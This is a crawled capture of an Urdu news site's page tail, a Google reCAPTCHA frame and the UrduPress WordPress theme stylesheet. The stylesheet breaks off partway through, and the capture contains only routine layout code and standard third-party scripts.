<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.easing.1.3.js?ver=6.8.3" id="upress-jquery-easing-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.matchHeight.js?ver=6.8.3" id="upress-matchHeight-js"></script>
<script type="text/javascript" id="upress-misc-js-js-extra">
/* <![CDATA[ */
var stylo_license = {"key_status":"inactive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3" id="upress-misc-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176086463\",\"post\":\"832\",\"tz\":\"0\",\"srv\":\"voiceofkhyber.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "176086463", "832" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:54:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BjGTYbwXUTVkPgUB69iVMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647244736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3
body_size: 10549
content:
/*
Theme Name: UrduPress
Theme URI: http://stylothemes.com/shop/product/urdupress-premium-urdu-theme-for-wordpress/
Author: StyloThemes
Author URI: http://stylothemes.com
Description: News/Magazine Website Theme in Urdu Language for WordPress. 16+ Pre-Loaded Urdu Fonts with Urdu Editor Included
Version: 4.1
License: Split License
License URI: http://stylothemes.com/split-licensing-gpl/
Text Domain: unews
Tags: news,magazine,urdu,arabic,urdu theme,urdu news

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=El+Messiri:400,700|Harmattan|Lateef|Reem+Kufi|Roboto:400,500,700,300,100|Roboto+Slab:400,700');
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	overflow: hidden;
}
.site {
	background:#fff;
}
.site.boxed {
	box-shadow:0px -5px 10px 4px #cccccc;
	-moz-box-shadow:00px -5px 10px 4px #cccccc;
	-webkit-box-shadow:0px -5px 10px 4px #cccccc;
}
.site.container {
	padding-left:0px;
	padding-right:0px;
}
.site.full-width #content{
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
}
.site.full-width .content-area {
	padding: 30px 15px;
}
.single-post .site.full-width .content-area {
	padding: 30px 0;
}
.container-fluid {
	width: 100%;
	max-width: 1400px;
	padding: 0 !important;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
	font-weight: normal;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	font-family: nafeesnastaleeq;
	direction: rtl;
	unicode-bidi: embed;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: normal;
	margin: 0;
	text-align: right;
	unicode-bidi: embed;
}
h1 {
	font-size: 48px;
}
h1 small {font-size: 22px;}
h2 {
	font-size: 42px;
}
h2 small {font-size: 22px;}
h3 {
	font-size: 36px;
}
h3 small {font-size: 20px;}
h3 small p {display: inline;}
h4 {
	font-size: 30px;
}
h4 small {font-size: 20px;}
h5 {
	font-size: 22px;
}
h5 small {font-size: 18px;}
h6 {
	font-size: 18px;
}
p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
p, .textwidget {
	font-size:20px;
	unicode-bidi: embed;
}
code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}
p {
	font-size:22px;
    padding: 10px;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: url(images/bg.png) repeat #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
/*==================================================
 * Shadow Effects
 * ===============================================*/
.effect7
{
    position:relative;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.effect7:before, .effect7:after
{
    content:"";
    position:absolute;
    z-index:-1;
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.8);
    box-shadow:0 0 20px rgba(0,0,0,0.8);
    top:0;
    bottom:0;
    left:10px;
    right:10px;
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}
.effect7:after
{
    right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);
}
/*--------------------------------------------------------------
# Margins and Paddings
--------------------------------------------------------------*/
.pl-0 {padding-left: 0 !important}
.pr-0 {padding-right: 0 !important}
.pt-0 {padding-top: 0 !important}
.pb-0 {padding-bottom: 0 !important}


.pl-5 {padding-left: 5px !important}
.pr-5 {padding-right: 5px !important}
.pt-5 {padding-top: 5px !important}
.pb-5 {padding-bottom: 5px !important}

.pl-10 {padding-left: 10px !important}
.pr-10 {padding-right: 10px !important}
.pt-10 {padding-top: 10px !important}
.pb-10 {padding-bottom: 10px !important}

.ml-0 {margin-left: 0 !important}
.mr-0 {margin-right: 0 !important}
.mt-0 {margin-top: 0 !important}
.mb-0 {margin-bottom: 0 !important}

.ml-10 {margin-left: 10px !important}
.mr-10 {margin-right: 10px !important}
.mt-10 {margin-top: 10px !important}
.mb-10 {margin-bottom: 10px !important}

.ml-20 {margin-left: 20px !important}
.mr-20 {margin-right: 20px !important}
.mt-20 {margin-top: 20px !important}
.mb-20 {margin-bottom: 20px !important}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 2px solid #000;
	border-radius: 5px;
	background: #222;
	color: #fff;
	font-size: 20px;
	font-size: 1.75rem;
	line-height: 1;
	padding: 5px 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #d00000;
	border:2px solid #d00000;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header-mobile {
	display: none;
}
.header-normal {
	display: block;
}
.header {
	width: 100%;
	clear: both;
}
.small-bar {
	min-height: 40px;
	background: #f0f0f0;
	color: #222;
	font-size: 18px;
	padding: 5px 0;
	position: relative;
}
.header-top {
	height: 51px;
	border-bottom: 1px solid #ededed;
	background-color: #f8f8f8;
}
.header-top.v2 {
	background-color: #ffffff;
	border: none;
}
.header-top .container-fluid {
	height: 100%;
}
.header-top.v2 .container-fluid {
	border-bottom: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
.header-top .container-fluid, .header-content.style-3 .container-fluid {
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
}
.header-top .date-time-col {
	height: 100%;
}
.header-top .ticker-column {
	height: 50px;
	overflow: hidden;
	border-left: 1px solid #ededed;
}
.header .search_form {
	position: fixed;
	top: 0;
	left: 0;
	padding:10px;
	background:rgba(0,0,0,0.95);
	display: none;
	z-index: 9999999;
	width: 100%;
	height: 100%;
}
.header .search_form .search-form-inner {
	width: 800px;
	max-width: 100%;
	height: 100px;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	left: 50%;
	margin-left: -400px;
}
#closeSearchBox {
	position: absolute;
	width: 50px;
	height: 50px;
	top: 0;
	right: 0;
	line-height: 50px;
	color: #ffffff;
	background-color: #e94547;
	text-align: center;
	font-size: 30px;
}
.header .search_form .search-field {
	padding:10px 20px;
	font-size:16px;
	font-style: normal !important;
	line-height: 2.5em;
	font-family: "nafeesnastaleeq" !important;
	border-radius: 0;
	border: none;
	outline: none;
	width: 100%;
}
.header .search_form label {
	margin-bottom: 0;
	width:100%;
	display: block;
}
.header .search_form .search-submit {
	font-size: 16px !important;
    padding: 10px !important;
    position: relative;
    top: 1px;
    right: -2px;
	border-radius: 0;
	width: 20%;
	height: 50px;
	display: block;
	margin: 10px auto;
}
.mobile-bar {
	height: 50px;
	background: #f0f0f0;
	color: #222;
	font-size: 18px;
	position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99999999;
}
.mobile-bar .logo, .mobile-bar .nav-btn, .mobile-bar .searchBtn {
    height: 100%;
    padding: 5px;
    text-align: center;
}
.mobile-bar .nav-btn, .mobile-bar .searchBtn {
    padding: 0px;
}
.mobile-menu {
    display: none;
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
	z-index: 99999999;
	height: 100%;
	overflow: scroll;
}
.search_form_mobile {
	background:#e94547;
	width: 100%;
	height: 56px;
}
.search_form_mobile .search-field {
	padding:3px 10px;
	font-size:16px;
	font-style: normal !important;
	width:250px;
	line-height: 2.5em;
	font-family: "nafeesnastaleeq" !important;
	border-radius: 0;
	border: none;
	outline: none;
	margin: 5px;
}
.search_form_mobile label {
	margin-bottom: 0;
}
.search_form_mobile .search-submit {
	font-size: 16px !important;
    padding: 9px 10px !important;
    position: relative;
    top: 1px;
    right: 0;
	border-radius: 0;
	height: 47px;
}
.login_links a:first-child{
	display: inline-block;
	margin-right: 5px;
}
.login_links a:last-child{
	display: inline-block;
	margin-left: 5px;
}
.login_links .fa {
	margin-left: 5px;
}
.news-ticker {
	padding: 0;
	background: #333;
	height: 50px;
	overflow: hidden;
}
.news-ticker .searchBtn {
	height: 100%;
	background: #000;
}
.header-top .searchBtn {
	background-color: #e74c3c;
	height: 100%;
}
.news-ticker .searchBtn a, .header-top .searchBtn a {
	color: #fff;
	padding: 10px;
	display: inline-block;
	height: 100%;

}
.breaking_head, .breaking_body {
	padding: 10px 20px;
	height: 100%;
}
.breaking_head {
	float:right;
	font-size: 20px;
	line-height: 1em;
	font-size: 23px;
	color: #fff;
	background: #e94547;
	position: relative;
}
.breaking_head .arrows {
	display: inline-block;
    background: url(images/arrows.png) center top 1px no-repeat;
    width: 22px;
    height: 30px;
    position: absolute;
    left: -25px;
    top: 10px;
}
#newsArrows {
  -moz-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.breaking_body {
	float: right;
	margin-right: 25px;
	font-family: 'nafeesnastaleeq';
	font-size:18px;
	line-height: 2em;
	color: #fff;
}
.TickerNews {
  width: 100%;
  height: 50px;
  line-height: 50px;
}

.ti_wrapper {
  width: 100%;
  position: relative;
  overflow: hidden;
  height: 50px;
}

.ti_slide {
  width: 30000px;
  position: relative;
  left: 0;
  top: 0;
}

.ti_content {
  width: 8000px;
  position: relative;
  float: left;
}
.search-form label img {
	display: none;
}
.searchBtn {
	line-height:1.5em;
	padding:2px;
}
.searchBtn .fa{
	margin-right: 5px;
	font-size:24px;
}
.header-content {
	width: 100%;
	padding: 10px 0;
	height:auto;
	overflow:hidden;
}
.header-content.style-3 {
	padding: 0;
}
.header-content.style-3 .header-content-container {
	padding: 10px 0 !important;
}
.nav-wrap {
	width: 100%;
}
.logo {
	text-align: right;
	float: right;
}
.logo-inner {
	max-width: 300px;
}
.logo img {
	max-width: 100%;
}
.date-time-row {
	display: flex;
	flex-direction: row-reverse;
}
.header-top .date-time-col .date-time-row{
	height: 100%;
	align-items: center;
}
.date-time-row .date-time {
	text-align: left;
}
.date-time-row .date-time .english-date {
	direction: ltr;
	font-family: "Roboto", sans-serif;
	font-size: 12px;
}
.date-time-row .date-time, .date-time-row .hijri-date {
	flex: auto;
	padding: 0 10px;
}
.header-top .date-time-row .date-time, .header-top .date-time-row .hijri-date {
	text-align: center;
}
.header-top .date-time-row .date-time {
	border-right: 1px solid #ededed;
}
.header-top .date-time-row .date-time .clock {
	padding-right: 0 !important;
	border: none !important;
	line-height: 1 !important;
}
.hijri-date span {
	display: inline-block;
	margin-left: 3px;
}
.hijri-date span:last-child {
	margin: 0;
}
.mobile-search-bar {
    display: none;
    padding: 5px;
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
    height: 65px;
    background: #e94547;
    z-index: 9999;
}
.mobile-search-bar .search_form {
	display: block;
	position: fixed;
	width: 100%;
	top: 50px;
	right: 0;
}
.mobile-search-bar label {
    width: 70%;
}
.mobile-search-bar label input {
    width: 85%;
    padding: 10px;
    font-size: 14px;
    outline: none !important;
}
.mobile-search-bar .search-submit {
    width: 29%;
    padding: 10px;
}
#mobileSearchBtn {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
}
#mobileSearchBtn, .nav-btn a {
    font-size: 20px;
    padding: 10px;
    display: inline-block;
    height: 100%;
    width: 100%;
}
.mobile-search-button {
    border-left: 1px solid #ccc;
}
.nav-btn {
    border-right: 1px solid #ccc;
}
.actiavtion-notice {
	text-align: center;
	font-family: "Roboto", serif;
	padding: 10px;
	background: #c10000;
	color: #ff0;
	font-size: 18px;
}
@media screen and (max-width: 1200px) {
	.date-time-row {
		text-align: center;
	}
	.date-time-row .clock {
		border: none;
	}
}
@media screen and (max-width: 990px) {
	.logo {
		text-align:center;
	}
	.date-time-row {
		text-align: right;
	}
	.date-time-row .clock {
		border: none;
	}
}
@media screen and (max-width: 768px){
    body {
        padding-top: 50px;
	}
	.header-normal {
		display: none;
	}
	.header-mobile {
		display: block;
	}
    .mobile-logo {
		text-align: center;
        padding: 5px 0;
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
	}
    .mobile-logo img {
        max-height: 40px;
    }
	.header-banner {
		width:100%;
		float: none;
		margin-top:10px;
	}
    .breaking_news {
        text-align: center;
        direction: ltr;
    }
    .breaking_news div {
        display: inline-block;
        float: none !important;
    }
    .clock {
        border-right: none !important;
	}
	.header .search_form .search-submit {
		right: 2px;
		height: 47px;
	}
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #222;
}

a:visited {
	color: #333;
}

a:hover,
a:focus,
a:active {
	color: #e94547;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.nav-wrap {
	position: relative;
}
.nav-wrap.wrap-at-top {
	box-shadow: 0px 0px 10px 5px #ccc;
}
.main-menu {
	clear: both;
	display: block;
	width: 100%;
	background: #222;
	min-height: 50px;
	direction:ltr;
	border-radius: 0 !important;
	border: none !important;
}
.main-menu-v3 {
	clear: both;
	display: block;
	width: 100%;
	min-height: 60px;
	background: #222222;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	direction: ltr;
	height: auto;
	margin-bottom: 0px;
}
.nav-wrap.wrap-at-top .main-menu-v3 {
	border: none;
}
#desktop-menu {
	display: flex;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: center;
}
.navbar-collapse, .navbar-nav {
	padding: 0 !important;
	border-radius: 0 !important;
}
.sticknav {
	position: fixed;
	top: 0;
	z-index: 999999999;
	background: #222;
	width: 100%;
	right: 0;
}
.main-menu ul, .main-menu-v3 ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.main-menu li, .main-menu-v3 li {
	float: right;
	position: relative;
	background-image: url("images/sep_black.png");
    background-repeat: no-repeat;
	background-position: left top 60%;
	flex: auto;
}
.main-menu-v3 li {
	height: 60px;
	background: none;
	border-right: 1px solid #333333;
}
.main-menu-v3 li:first-child {
	border: none;
}
.main-menu li:last-child {
	background: none;
	background-image: none;
}
.main-menu li a, .main-menu-v3 li a {
	display: block;
	text-decoration: none;
	color: #fff;
	font-size: 20px;
	padding: 10px 15px 5px 15px !important;
	transition: all 0.5s;
	text-align: center;
}
.main-menu-v3 li a {
	color: #ffffff;
	height: 60px;
	display: inline-block;
	text-align: center;
	width: 100%;
	line-height: 60px !important;
	padding: 0 10px !important;
}
.main-menu-v3 li a span, .main-menu-v3 li a i {
	flex: auto;
}
.main-menu-v3 li a i {
	font-size: 18px !important;
	position: relative;
	top: 2px;
	margin-left: 10px !important;
}
.navbar-toggle {
	background: #222 !important;
	color: #fff !important;
	border: none !important;
}

.main-menu .current-menu-item a{
	background:#c10000;
}

.main-menu ul .sub-menu, .main-menu-v3 ul .sub-menu {
	float: none;
	position: absolute;
	top: 50px;
	right: 0;
	z-index: 99999;
	display: none;
}
.main-menu-v3 ul .sub-menu{
	top: 60px;
	background-color: #222222;
}
.main-menu ul .sub-menu .sub-menu, .main-menu-v3 ul .sub-menu .sub-menu {
    position: absolute;
    display: none;
    width: 200px;
    right: 100%;
    top: 0;
	background: #333;
	z-index: 99999;
	padding-right: 0;
}
.main-menu ul .sub-menu li, .main-menu-v3 ul .sub-menu li {
	direction: rtl;
	text-align: right;
	background-image: none;
}
.main-menu-v3 ul .sub-menu li {
	border: none;
}
.main-menu ul .sub-menu li a, .main-menu-v3 ul .sub-menu li a {
	border-top: 2px solid rgba(0,0,0,0.4);
}
.main-menu-v3 ul .sub-menu li a {
	color: #ffffff;
}
.main-menu ul .sub-menu li a:hover, .main-menu-v3 ul .sub-menu li a:hover {
	background: #222 !important;
}
.main-menu ul li.hover .sub-menu, .main-menu-v3  ul li.hover .sub-menu  {
	display: block;
}
.main-menu ul li.hover .sub-menu .sub-menu, .main-menu-v3 ul li.hover .sub-menu .sub-menu {
	display: none;
}
.main-menu ul .sub-menu li.hover .sub-menu, .main-menu-v3 ul .sub-menu li.hover .sub-menu {
	display: block;
}
.main-menu ul ul ul, .main-menu-v3 ul ul ul {
	left: auto;
	top: 0;
}

.main-menu ul ul a, .main-menu-v3 ul ul a {
	width: 200px;
}

.main-menu ul li:hover > ul,
.main-menu ul li.focus > ul {
	left: auto;
}
.main-menu-v3 ul li:hover > ul,
.main-menu-v3 ul li.focus > ul {
	left: auto;
}
.main-menu ul ul li:hover > ul,
.main-menu ul ul li.focus > ul {
	left: 100%;
}
.main-menu-v3 ul ul li:hover > ul,
.main-menu-v3 ul ul li.focus > ul {
	left: 100%;
}
@media screen and (max-width: 768px) {
	.main-menu li, .main-menu-v3 li {
		float: none;
		width: 100%;
		text-align: right;
		padding-right: 0px;
	}
	#primary-menu {
		display: block;
		position: relative;
		z-index: 9999;
		background: #222;
	}
	.main-menu li a {
		padding: 15px !important;
		border-bottom: 1px solid #333333;
	}
	.sub-menu {
        display: block;
		width: 100%;
		background: #000000;
	}
	.main-menu ul .sub-menu, .main-menu-v3 ul .sub-menu {
		position: relative;
		top: 0;
	}
    .menu > li.hover > ul,
    .menu li li.hover ul{
        margin-right: 0px;
    }
    .menu > li.hover > ul li,
    .menu li li.hover ul li{
        background: none;
    }
    .menu > li ul li a,
    .menu li li ul li a{
        width: 100%;
    }
    .menu li .parent  {
        background-image: url("images/downArrow.png") !important;
        background-repeat: no-repeat !important;
        background-position: left 15px top 5px !important;
	}
	.menu .sub-menu li .parent  {
        background: none !important;
    }

}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
	margin-right: 0;
	margin-left: 0;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 10px 0;
}
.widget ul {
	list-style: none;
	margin:0;
	padding:0;
}
.upress-cat-posts .upress-widget-post-row {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
}
.mini-sidebar {
	background: #f0f0f0;
}
.mini-sidebar .widget-title {
	text-align: center;
}
.main-sidebar .widget .textwidget, .mini-sidebar .widget .textwidget {
	text-align: center;
}
.main-sidebar .widget ul li {
	margin-bottom: 15px;
	font-size: 16px;
}
.widget .widget-title {
	padding:7px 10px;
	font-size:24px;
	border-bottom:2px solid #ccc;
	background:#f0f0f0;
	margin-bottom:10px;
	line-height: 1.8;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget  ul li a {
	font-size:20px;
}
.widget .wpcf7-form p {
	margin-bottom: 5px;
	direction: rtl;
	text-align: center;
	line-height: 1.6;
}
.widget .wpcf7-form input[type=text], .widget .wpcf7-form input[type=email] {
    width: 100%;
	padding: 10px;
	font-size: 20px;
	direction: rtl;
	font-family: "Roboto", sans-serif;
}
.widget .wpcf7-submit {
	width: 100%;
	display: inline-block;
	padding: 15px 20px;
	border-radius: 0;
	font-size: 20px;
}
.advert-widget .textwidget p {
    margin-bottom: 0;
    line-height: 0;
}
.upress-post-thumb img {
	width: 100%;
}
.upress-post-title {
	padding: 5px 0;
	font-size: 18px;
	line-height: 2;
}
.upress-post-title.col-lg-16, .mini-sidebar-single .upress-post-title {
	text-align: center;
	line-height: 1.5;
	margin: 10px 0;
}
.mini-sidebar .upress-post-title {
	text-align: center;
}
.footer-widget p {
	font-size: 20px !important;
	color: #ccc !important;
	line-height: 1.5em !important;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.content-area {
	padding-top: 15px;
	height: auto;
	overflow: hidden;
	direction: rtl;
	position: relative;
}
.content-area .page-header {
	margin-top:0;
}
.content-search  .entry-header, .archive-main .entry-header{
	height: auto !important;
	overflow: hidden !important;
	padding:10px 0 !important;
}
.content-search .entry-title {
	background: #fff !important;
	font-size:28px !important;
	position: relative !important;
	line-height: 2;
}
.archive-post-thumb img {
	width: 100%;
}
.archive-post-title-row {
	padding: 15px;
	background: #f0f0f0;
}
.archive-post-title-row h3 {
	font-size: 28px;
	line-height: 2;
}
.content-search .entry-title:hover, .archive-main .entry-title:hover{
	color: #d00000 !important;
}
.content-search  .entry-meta, .archive-main .entry-meta{
	text-align: right;
	padding-right: 10px;
}
.search-main h2 {
	color: #d00000;
}
.featured_row, .cat_row {
	width: 100%;
	height: auto;
	overflow: hidden;
}
/* HOME */
.home-slider {
	height: auto;
	overflow: hidden;
}
#mainSlider .camera_caption {
	font-size: 24px;
	text-align: right;
}
#mainSlider .camera_caption a {
	color: #fff;
}
.featured_banner {
	float: left;
}
.box-125 {
	max-width:175px;
}
.home-category-posts {
	margin-bottom: 10px;
}
.home-cat-title {
	color: #d20000;
	width: 100%;
	padding-bottom: 5px;
	border-bottom:2px solid #f0f0f0;
	margin-bottom: 10px;
}
.home-post-row {
	margin-bottom: 10px;
	padding: 5px;
}
.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } 
.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.home-carousel {
